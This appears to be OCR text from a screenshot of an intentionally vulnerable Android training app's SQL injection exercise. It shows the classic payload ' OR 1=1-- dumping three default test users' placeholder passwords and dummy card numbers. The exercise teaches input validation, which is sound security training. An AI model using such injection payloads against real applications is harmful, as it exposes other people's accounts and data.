 Genymotion for personal use - Google Nexus - Penetrati...
5:26
7. Input Validation Issues - Part 1
Objective: Try to access all user data without
knowing any user name. There are three users by
default and your task is to output data of all the three
users with a single malicious search.
Hint: Improper or no input validation issue arise
when the input is not filtered or validated before
using it. When developing components that take
input from outside, always validate it. For ease of
testing there are three users already present in the
database, for example one of them is admin, you can
try searching for admin to test the output.
' OR 1=1--
SEARCH
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)
GPS
ID
1:1